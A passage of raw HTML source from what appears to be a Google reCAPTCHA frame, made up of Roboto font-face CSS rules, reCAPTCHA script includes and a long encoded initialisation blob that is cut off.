  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="YAgFUK5BpElRwrRdF-m7jA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="YAgFUK5BpElRwrRdF-m7jA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YAgFUK5BpElRwrRdF-m7jA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7bClSMIGSAjw6fCu2obw6shw6IrwrDCmcOKw6rCnxNlw5QfKMKtIsO2dsK8fsKsa0PCkQJ+TB5cwp/CtMO3d8OpBhfDh8KaR8Omw6JNwonCs3nCv8OnwoHCuivCnsKKwrLDsHTDiGbCu8O8w4DDj8K7LMOHGsKJw4JtNMKuwpMUw6DCpcK8SMOBwqTDtk1/[base64]/IHsSwqzDlRPCqcKGw5k8wrNhGl7CocOrbcOSbigkB8OCw5jCnlrDtEzCv8Khd8Kpw6lGw5zCvig6w7kcwqTDmsOrcTMEw7dTTMKVD8O1PxR4w7LDpsO5YTJ4wqfCi1Amw7hoCMKwwrMWwrdAw6k/OMKuw4A/w7wVTTR4ZMOtwrg/[base64]/CncOkw6tKGRgDFmfDgm9DWxPDqBfDlxpbe8K4wpfDomLCtk9aMMKUw55TAMK/NhrCvMK+wo9tIcOGNBDCocOKwrfDnMOcwoPCuxLCiGsiVAEWw6jDq8OqLMKRc0BWB8O6w6REw6bCrsOfwovDusK4wonDr8KXEFfCuUgfwrl3w7DDh8KIRiHCvy1Ewro3w4rDrsO8w4rCjWwpwpfCgSwZwr5+NUrDkMKjw5/Cn8OKAB9jS2R8wqjCnMOoM1zDoxdYw7jCu2BOwr/DqcOxQljCmRPCiUfCni7CqsK6X8KAwrA6G8KrccOlw4EYesKiwq5qOsKOw7J3fhjDj8K4QcOFw45YwqdRD8K0wobDm8OuwpXCiMO6RBV5eEJNwqA8SVnCgEliw4jCpXE3eFnDhcK5ESwNIHnDicOqw68Ww4TDgVbDk0rDnyHCssO/cHkpEH86O00Qd8Kpw51FMwIZUsO8YMO2IcOew5s1XVA0cgN7wpfCssOSRl0IJCzDgsKGw4oiw7nDswpyw6syWA03YsKywr4ECMKhJ2lswozDp8KTwogQwp4Jw7MVHcOiw6XCo8OEMcOSdH1EwqvCj8Otw5/[base64]/w5MRG2BhcEsmCnvCiMOldsKPUAY5DMOJw7MZY8KqwqxaRcKlLRtswqpmBcO3wrnDvMOHYxs9wrxvw4bCqy7Cg8Oxw69hORDClsKfw47CjSx2GcK/[base64]/[base64]/[base64]/CnMKOVEYiwpFFPsOkI1gMAsKeDcO1w4bDtsKQw7fCssOaP8KAbRp3w7bCrMKiw5JawrbDlkDCrMOJwrfCh1bCiRTDhE4Ew7vCrmx0w6bDsiLCgHc4wrLDhEPCn8OzEWLDnsOhwo9UKMKHFH5oLMKww7E+w5vDl8K/w67Ctz05cMOCw67DjcK0wqJbwrhyQsKtLxbCvWjCi8OUwpnCiMKjw5VdwrbDpizCpwXDjMO9w5hfRjJ2MWXDlXvDmVjDssKFw4bDvsKSXcO8dsKww4sFG8OIwogBw49TwqZswoBnHcOFw4jCpwXCusKqMm87e8KzwrDDlhVQwpNwQ8KtJsOJcG/DgmZHP1TDqjRgw4M/e8KpL8K7w6bDqyzCqjbDpcK9ZMO1wqvCiz/CqVzCjUbCni9IAsKxwr7CpAEBwqdPw47CrHV9O1YaGy8Bwq/[base64]/CsGHCqVLCqMKVw7U0VMOgbnxdCQF6aU8FwoDCjysOwrHCqV7DksKhw5wcw4fCplU9DC/DnWkxOUzDqjIYwpAvHDbCncO9w6/CtT50w6V8wrrDs8KZwo3Cj1nCjsOPwowtwpfCicOAP8KzBBAEw4AWF8KbW8KKWjBMLcOmwqvCsUrDjAtKwod8acKjwrDDmsO6w7EeZMK2worDnn7CsndJbWYKwrxhVyfDtsKDw5JONGscfkEjwqRLw6s9EMKqGjpww6Jlw6NkamfDu8O/wrkyw5HDhBtceMOJX1xaQsOmw7XDoMONI8KHWcO6QsKlwq8WE25WwqFFPXbCshjCoMKaw40+wpwtwognIUnCu8KjdQMywprDgcK8w5krwpXDtcOsw7NEbSwNw7Q/woHCicKTdsO/[base64]/Mi7DnMOrOcOxO8OsEkHDrV0ww4fCu8OAT0vCq2DCinNFw7LDhSAePcOFAsOWwrrCtX0vwpDDglzDqmXClGDDtFbDoA/DgMKUwo4QZsKSclXDnRrCncOBc8O9U2LDvWrCvFnDly7CpsOHFD5NwphFw7fDh8Ojw7fCtmvDo8KkwrbDkMK6fnTCiA7Dn8KwAsK+fMKRaMOsdsKlw5TDm8Onw4ptRE/CkTXCgcOCEcKuw73CgcKPPkItAsO7w5xaLiEqwpM4HU/CpcK4JsKrwqBJRsKfw6d2w5zDnsK3wrzClcOtwoHDqMK6DmjDuDgfwo7DpCPCm0PCocKHAcOQw75wfsKrw4pXUcOPw5NWSn0Pw7N0wqzCjMKpw4bDtMOYYzMvUcKzwqXCvH7Ct8O1R8K8wpXDqsO3w6zCtSXDhMO/wohhHcOSGnRVJMK1d3vCiW98WcKgEMKrwrI4JsO6wqHCoiEDGEELw4gjwrvDqcO3wqjDsMKdUyYVfMKKw594wqPDk2o4dMOYw4DDqMOmMWpyLsOOw79Awp3CqMKbJ1DCllvDncK1w5Fpwq/DmsKPVcOKHSfDk8KbGgnCu8KGwqnChcKpw6lhw5PCocOZUsKDcMOcZ2LDpMKNb8Oswp5EJi9Ow6HCgMODImMgBMOaw7wywqzCosOdCsO1w6opwoYGY0xNwoNUw79BCDxaw4sjwp7ChMObwrvCi8OjAX/[base64]/CocOwLMK4wpMzw7nCh8OlbEbClWcldcKSwofCowLDpnt7azjDjMOqWmHCklHCp8OMAAUSF1PDuzPCscKybBXDkG3DgcKtc8Ofw5JJw4bCnsONw5J2w7bDpFJmwqjCgU/CsgLDo8O8w7koSgzCjMKcw6TCoRTDlcKiBcOtw40XJcOdFm/CpsOVwoHDvFjCg19qwoA/CXcgNWwGwq0iwqXCi1pFG8K8w7R6SMKSw6zCrsOTwoDDqyRgwo4pw6Eow4JrDhjCgywMA8KywpPDii/DqwZvJH/CpcOlOsOFw5zDn1TCkHVqw6wIwrvCshHDmgHCpcO0O8OSwrATDGrCncKxF8KqSsKqcsOSFsOaAsK6w4XChQFsw4FxZ0UrwqJ6wrA4PncKCsKXLcOCw57DvMKLNRDCkG5HYhjDgBDCiHjCi8KoTsKVX2TDpyBAMsKAwo/CmMOCw6RyDQZ7wpVHJD3Cj0M0wol/[base64]/[base64]/CiR0DKsK4wrJJPyzCsU9Aw6vDoMOOEcKsFsOHw4IREMOlw7fDo8Knw6RsTsOMw73DpQo7W8KlwrrDjXLCncKAS2V/eMOdc8Kfw5VoJsKSwoo0AmE8w7sOw50lw5rCuz/[base64]/DqcKqwrXCoWPDgcOMEsKHw4fDu8K3YsKyOsKpw6tLPmMHw5bCkV7CosKaSEjDjnTChX1uwpjDiBESO8OawrPDsELCgRE4w7JKwq/DlG7Cmx3ClkDDsMKoVcKuw49CLcOlOXzCp8KBw7/[base64]/SQg+b8K9w4XDgsOawqHCrcOlw5VxwphDDjHDoMKedkvCpzpPwpNOX8KtwpbCmcKiw4zDrsKqwpMJwrM8wqrDnsKbcsO6w4fDplN9UnHCg8OOw5Ntw5c7w4sVwr/CqyYrTgJgC0xWd8OND8OBXsO9woTCssOVesOdw49Zwr14w6ppMQvCrkwFUAHCrTPCssKXw6HDhnJPR8Knw6nCicKxZcOCw4PCn2Jkw5TCrmgIw6JmZcKmDVzCm3pJSsO3LsKPHMKzw7IzwqVVfsO5wr3Cl8OQUAbDlcKTw5zCnsOiw55Zw6kJD0pRwo/DoXkvGsKQd8K3ZMOXw4kIRzjCuURUAmRRwojCisKtw5RNbMKXCy0XfzAie8KGSRAZYMOvTcO2FUkDQsK2w7zDs8Ofwq7CosKmbj3DhcKjwqHCuT4rw7ddwrXDvBrDiiTDmMOow4rDuWUBR3VKwpZWfgjDi1/Cp0JnCVxXEMKcNsKPwo3CoFsUGj3CvcKgw6LDqinDksKZw6/CkTBZw5FhVMOXDw12ScOCNMOSw7LCugLDo2MPEUfCocKYIWN8d1Vlw4HDmcKQNcOOw49Zw4IIG3hjVcKufcKDw7XDlcKsNcKXwpEUwr3DuDfDvsO/w7vDqVI/w7oewqbDhMK1MmArOsOePMKOQcOdwp1Ww5UtIx3CgyoCesKxw5wowpbDkXbDui7DlEfCj8OJw5TCg8OdORAxLcO0w4rDqcO1w7/CqcOkIE7Cu3vDucOrWMKtw5Eiwr/CsMOnwq5iw6tfWzQNw5HCsMOgDMOEw6Ffwo3DiVXCojnCmcOOw6fDgsO0W8KUw6E/wpDCv8Kjw5JQwpPCuy7DjA3CsXQawprCkTTCvTtpTsKqQMO8w5hUw5DDnMOdb8K8Cn19X8OJw5/DncK6w77DtMKFw5DCo8OgFcOYUhnCoG7Dl8OvwpDCp8OgwpDCqMKOCcO